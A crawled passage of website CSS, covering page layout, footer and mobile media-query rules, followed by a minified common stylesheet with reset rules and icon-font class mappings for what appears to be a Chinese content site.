    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-box p {
    margin-top: 20px;
}

.article-box {
    position: relative;
    padding: 0 0 10px 0;
}

.article-box h1 {
    font-size: 20px;
    padding: 15px;
    line-height: 1.3;
    font-weight: 400;
    line-height: 1.4;
    text-align: center;
    background: #9fe54c;
}

.article-box .qian {
    position: absolute;
    left: 15px;
    top: 6px;
    display: inline-block;
    padding: 4px 15px;
    font-size: 14px;
    background: #f4cca3;
    color: #0c2386;
    border: 1px solid #9fe54c;
    border-radius: 6px;
}

.article-box .qian:hover {
    color: #16087d;
    background-color: #9fe54c;
    border: 1px dotted #3026e9;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #fff;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
    padding-bottom: 15px;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #fff;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0 20px 10px;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
    font-size: 13px;
    text-align: center;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #000;
    background: linear-gradient(45deg, #d3c0c0, #b18f72);
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.content-bottom {
    margin-bottom: 40px;
    font-size: 14px;
    color: #666;
}

.article-ping {
    border-radius: 3px;
}

.article-h3 {
    padding: 10px 20px 10px 6px;
    font-size: 20px;
    font-weight: 400;
    color: #000;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.article-h3 .biao1 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    left: -80px;
}

.article-h3 .biao2 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    right: -65px;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 20px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 30%;
    padding: 5px;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 10px;
    margin-bottom: 10px;
}

.article-title li img {
    display: block;
    margin: 0 auto;
    width: 90%;
    height: auto;
    aspect-ratio: 1 / 1;
    object-fit: cover;

}

.article-title li h2 {
    float: left;
    width: 90%;
    padding: 5px 8px;
    display: flex;
    align-items: center;
    height: 80px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-guan {
    padding: 10px 30px;
}

.article-guan li {
    margin-bottom: 30px;
}

.article-guan .guan-top .top-left {
    float: left;
}

.article-guan .guan-top .top-left span {
    display: inline-block;
    margin-left: 15px;
    margin-top: 15px;
}

.article-guan .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #666;
    font-size: 14px;
}

.article-guan .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan .guan-top .top-right span strong {
    color: #000;
}

.article-guan .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p {
    margin-top: 25px;
    color: #333;
    padding: 20px;
    background-color: #F2F2F2;
    position: relative;
    line-height: 1.4;
}

.article-guan p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #F2F2F2;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: #f5268e;
}

.footer .footer-top {
    padding: 35px 0;
    display: flex;
    justify-content: center;
}

.footer .footer-top .about-address {
    margin: 0 auto;
    justify-content: space-between;
}

.footer .footer-top .about-address a {
    font-size: 14px;
    flex: 1;
    display: inline-block;
    color: #000;
    border-radius: 10px;
    padding: 8px 20px;
    margin-right: 35px;
    text-align: center;
    background: #3bd508;
    font-size: 18px;
}

.footer .footer-top div {
    margin-right: 70px;
}

.footer .footer-top p {
    color: #fff;
    line-height: 1.6;
}

.footer .footer-top a {
    display: block;
    line-height: 1.6;
    color: #fff;
}

.footer .footer-bottom {
    padding: 20px 0;
    border-top: 1px solid #bea291;
}

.footer .footer-bottom p {
    text-align: center;
    line-height: 1.5;
    color: #fff;
}

.footer .footer-bottom a {
    text-align: center;
    line-height: 1.5;
    color: #fff;
}

.cebian {
    display: none;
}

.article-content p {
    margin-top: 20px;
    color: #3e3d3d;
}

.article-content {
    padding: 0px 10px;
    line-height: 1.6;
    margin-bottom: 20px;
}

.article-content img {
    display: block;
    margin: 0 auto;
    padding: 10px 0;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f
}

@media (max-width: 1140px) {
    .article-content img {
        width: 100%
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
        background: #fbfaf8;
        z-index: 99;
        position: absolute;
        top: 117px;
        left: 0;
        width: 100%;
    }

    .zfbb36main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 96%;
        padding: 0 2%;
    }

    .header .header-logo .serach-box {
        width: 210px;
    }

    .header .header-logo .serach-box input {
        width: 170px;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zfbb36main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zfbb36main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .wz-bottom {
        flex-wrap: wrap;
    }

    .wz-bottom .small-box {
        width: 100%;
    }

    .zfbb36article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zfbb36article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zfbb36article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zfbb36article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zfbb36article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zfbb36main-left2 {
        padding: 0;
    }

    .zfbb36main-left .nav-ul li span {
        font-size: 2.5rem;
        padding: 5px 3rem;
    }

    .zfbb36main-left .column-tab .left-img {
        width: 22rem;
    }

    .zfbb36main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .num .ping {
        margin-left: 1rem;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zfbb36article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zfbb36article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .num img {
        width: 3rem;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }


    .zfbb36main-left .column-tab .zfbb36list-right .right-bottom {
        display: none;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .clearfix {
        padding-top: 5px;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .clearfix2 {
        padding-top: 0;
    }

    .zfbb36article-bg .article-right li .time {
        font-size: 14px;
    }

    .zfbb36article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zfbb36main-left .column-tab .zfbb36list-right .title {
        font-size: 3.5rem;
        line-height: 1.2;
        margin-top: 0;
    }

    /*m .label*/
    .zfbb36main-left .column-tab .zfbb36list-right .time,
    .zfbb36main-left .column-tab .zfbb36list-right .name {
        display: none;
    }

    .top-right {
        margin: 10px 10px 0 10px;
    }

    .column-tab ul {
        padding: 0 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .footer .footer-top .about-address {
        text-align: center;
    }

    .footer .footer-top .about-address a {
        margin-right: 15px;
        margin-top: 15px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-around;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        width: 100%;
        border-bottom: 1px solid #e5a5a5;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zfbb36article-bg {
        flex-wrap: wrap;
    }

    .zfbb36article-bg .article-left {
        width: 100%;
    }

    .zfbb36article-bg .article-left img {
        width: 100%;
    }

    .zfbb36article-bg .article-right {
        width: 100%;

    }

    .zfbb36article-bg .article-right .clearfix {
        display: none;
    }

    .zfbb36article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zfbb36main-left .nav-ul li {
        padding-right: 2rem;
    }

    .zfbb36main-left {
        width: 100%;
        float: none;
    }

    .zfbb36main-left .column-tab li img {
        width: 22rem;
        height: auto;
        aspect-ratio: 1 / 1;
        object-fit: cover;
    }

    .zfbb36main-left .column-tab .zfbb36list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .zfbb36main-left .column-tab .zfbb36list-right p {
        margin-top: 3px;
        font-size: 2.5rem;
        width: 100%;
    }

    .zfbb36main-right {
        float: none;
        width: 100%;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 100%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.about-nav {
    margin-top: 20px;
    display: flex;
    background: #f0f0f0;
    padding: 20px 20px;

}

.about-nav div {
    text-align: center;
}

.about-nav div span {
    display: inline-block;

    margin-right: 20px;
    padding-bottom: 5px;
    font-size: 18px;
    cursor: pointer;
}

.about-nav .active span {
    border-bottom: 2px solid #1D262D;
}

.hot-tao {
    color: #666;
    padding: 10px;
    max-height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    color: #999;
    font-size: 14px;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.sdruiqing.cn/templates/moban096/style/common.css
body_size: 18570
content:
.zfbb36inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zfbb36edge,.zfbb36header,.zfbb36inline,.zfbb36main{position:relative}.zfbb36edge,hr{height:0;overflow:hidden}.zfbb36layout-body,.zfbb36side,.zfbb36side-scroll{overflow-x:hidden}.zfbb36edge,.zfbb36elip,hr{overflow:hidden}.zfbb36btn,.zfbb36edge,.zfbb36inline,img{vertical-align:middle}.zfbb36btn,.zfbb36disabled,.zfbb36icon,.zfbb36unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zfbb36border-box,.zfbb36border-box *{box-sizing:border-box}.zfbb36box,.zfbb36box *{box-sizing:content-box}.zfbb36clear{clear:both;*zoom:1}.clear{clear: both;}.zfbb36clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zfbb36inline{*display:inline;*zoom:1}.zfbb36btn,.zfbb36btn-group,.zfbb36edge{display:inline-block}.zfbb36edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zfbb36edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zfbb36edge-right{border-left-color:#999;border-left-style:solid}.zfbb36edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zfbb36edge-left{border-right-color:#999;border-right-style:solid}.zfbb36elip{text-overflow:ellipsis;white-space:nowrap}.zfbb36disabled,.zfbb36disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zfbb36circle{border-radius:100%}.zfbb36show{display:block!important}.zfbb36hide{display:none!important}.zfbb36show-v{visibility:visible!important}.zfbb36hide-v{visibility:hidden!important}@font-face{font-family:zfbb36icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zfbb36icon) format('svg')}.zfbb36icon{font-family:zfbb36icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zfbb36icon-reply-fill:before{content:"\e611"}.zfbb36icon-set-fill:before{content:"\e614"}.zfbb36icon-menu-fill:before{content:"\e60f"}.zfbb36icon-search:before{content:"\e615"}.zfbb36icon-share:before{content:"\e641"}.zfbb36icon-set-sm:before{content:"\e620"}.zfbb36icon-engine:before{content:"\e628"}.zfbb36icon-close:before{content:"\1006"}.zfbb36icon-close-fill:before{content:"\1007"}.zfbb36icon-chart-screen:before{content:"\e629"}.zfbb36icon-star:before{content:"\e600"}.zfbb36icon-circle-dot:before{content:"\e617"}.zfbb36icon-chat:before{content:"\e606"}.zfbb36icon-release:before{content:"\e609"}.zfbb36icon-list:before{content:"\e60a"}.zfbb36icon-chart:before{content:"\e62c"}.zfbb36icon-ok-circle:before{content:"\1005"}.zfbb36icon-layim-theme:before{content:"\e61b"}.zfbb36icon-table:before{content:"\e62d"}.zfbb36icon-right:before{content:"\e602"}.zfbb36icon-left:before{content:"\e603"}.zfbb36icon-cart-simple:before{content:"\e698"}.zfbb36icon-face-cry:before{content:"\e69c"}.zfbb36icon-face-smile:before{content:"\e6af"}.zfbb36icon-survey:before{content:"\e6b2"}.zfbb36icon-tree:before{content:"\e62e"}.zfbb36icon-ie:before{content:"\e7bb"}.zfbb36icon-upload-circle:before{content:"\e62f"}.zfbb36icon-add-circle:before{content:"\e61f"}.zfbb36icon-download-circle:before{content:"\e601"}.zfbb36icon-templeate-1:before{content:"\e630"}.zfbb36icon-util:before{content:"\e631"}.zfbb36icon-face-surprised:before{content:"\e664"}.zfbb36icon-edit:before{content:"\e642"}.zfbb36icon-speaker:before{content:"\e645"}.zfbb36icon-down:before{content:"\e61a"}.zfbb36icon-file:before{content:"\e621"}.zfbb36icon-layouts:before{content:"\e632"}.zfbb36icon-rate-half:before{content:"\e6c9"}.zfbb36icon-add-circle-fine:before{content:"\e608"}.zfbb36icon-prev-circle:before{content:"\e633"}.zfbb36icon-read:before{content:"\e705"}.zfbb36icon-404:before{content:"\e61c"}.zfbb36icon-carousel:before{content:"\e634"}.zfbb36icon-help:before{content:"\e607"}.zfbb36icon-code-circle:before{content:"\e635"}.zfbb36icon-windows:before{content:"\e67f"}.zfbb36icon-water:before{content:"\e636"}.zfbb36icon-username:before{content:"\e66f"}.zfbb36icon-find-fill:before{content:"\e670"}.zfbb36icon-about:before{content:"\e60b"}.zfbb36icon-location:before{content:"\e715"}.zfbb36icon-up:before{content:"\e619"}.zfbb36icon-pause:before{content:"\e651"}.zfbb36icon-date:before{content:"\e637"}.zfbb36icon-layim-uploadfile:before{content:"\e61d"}.zfbb36icon-delete:before{content:"\e640"}.zfbb36icon-play:before{content:"\e652"}.zfbb36icon-top:before{content:"\e604"}.zfbb36icon-firefox:before{content:"\e686"}.zfbb36icon-friends:before{content:"\e612"}.zfbb36icon-refresh-3:before{content:"\e9aa"}.zfbb36icon-ok:before{content:"\e605"}